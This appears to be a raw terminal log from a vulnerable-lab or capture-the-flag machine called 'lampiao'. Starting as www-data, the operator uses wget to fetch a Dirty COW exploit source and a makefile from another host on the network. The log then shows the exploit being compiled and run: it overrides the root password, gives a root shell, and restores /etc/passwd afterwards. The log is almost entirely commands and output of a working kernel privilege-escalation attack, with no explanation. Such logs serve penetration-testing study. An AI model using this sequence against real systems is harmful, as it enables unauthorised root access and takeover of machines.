 www-data@lampiao:/tmp$ wget http://192.168.43.86:8000/dcow.cpp
wget http://192.168.43.86:8000/dcow.cpp
--2021-03-07 07:35:19-- http://192.168.43.86:8000/dcow.cpp
Connecting to 192.168.43.86:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10092 (9.9K) [text/x-c++src]
Saving to: 'dcow.cpp'
100%[======================================>] 10,092 --.-K/s in 0s
2021-03-07 07:35:19 (300 MB/s) - 'dcow.cpp' saved [10092/10092]
www-data@lampiao:/tmp$ wget http://192.168.43.86:8000/makefile
wget http://192.168.43.86:8000/makefile
--2021-03-07 07:35:29-- http://192.168.43.86:8000/makefile
Connecting to 192.168.43.86:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 143 [application/octet-stream]
Saving to: 'makefile'
100%[======================================>] 143 --.-K/s in 0s
2021-03-07 07:35:29 (46.0 MB/s) - 'makefile' saved [143/143]
www-data@lampiao:/tmp$ make
make
make: Warning: File `makefile' has modification time 5.9e+02 s in the future
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
make: warning:  Clock skew detected.  Your build may be incomplete.
www-data@lampiao:/tmp$ ls
ls
dcow  dcow.cpp  makefile
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
\cp /tmp/.ssh_bak /etc/passwd
\rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# \cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# \rm /tmp/.ssh_bak
root@lampiao:~#